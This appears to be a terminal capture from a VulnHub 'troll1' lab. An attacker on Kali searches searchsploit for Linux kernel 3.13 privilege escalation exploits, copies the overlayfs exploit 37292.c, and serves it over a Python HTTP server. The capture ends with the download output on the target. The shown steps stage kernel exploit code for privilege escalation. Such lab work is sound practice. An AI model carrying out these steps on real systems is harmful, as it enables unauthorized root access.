 root@kali:~/vulnhub/troll1# searchsploit linux kernel 3.13.0 privilege escalation
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Escalation | solaris/local/15962.c
Linux Kernel 3.11 < 4.8 0 - 'SO_SNDBUFFORCE' / 'SO_RCVBUFFORCE' Local Privilege Escalation | linux/local/41995.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow) | linux/local/37293.txt
Linux Kernel 3.14-rc1 < 3.15-rc4 (x64) - Raw Mode PTY Echo Race Condition Privilege Escalation | linux_x86-64/local/33516.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privilege Escalation (3) | linux_x86-64/local/31347.c
Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.c
Linux Kernel < 3.16.1 - 'Remount FUSE' Local Privilege Escalation | linux/local/34923.c
Linux Kernel < 3.16.39 (Debian 8 x64) - 'inotfiy' Local Privilege Escalation | linux_x86-64/local/44302.c
Linux kernel < 4.10.15 - Race Condition Privilege Escalation | linux/local/43345.c
Linux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privilege Escalation | linux/local/45553.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR / SMEP) | linux/local/47169.c
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
root@kali:~/vulnhub/troll1# searchsploit -m linux/local/37292.c
  Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/37292
     Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminators
Copied to: /root/vulnhub/troll1/37292.c
root@kali:~/vulnhub/troll1# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
root@kali: ~/vulnhub/troll1
File Actions Edit View Help
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[===========================>] 5,119       --.-K/s   in 0s
2021-01-21 07:16:56 (73.2 MB/s) - ‘37292.c’ saved [5119/5119]
$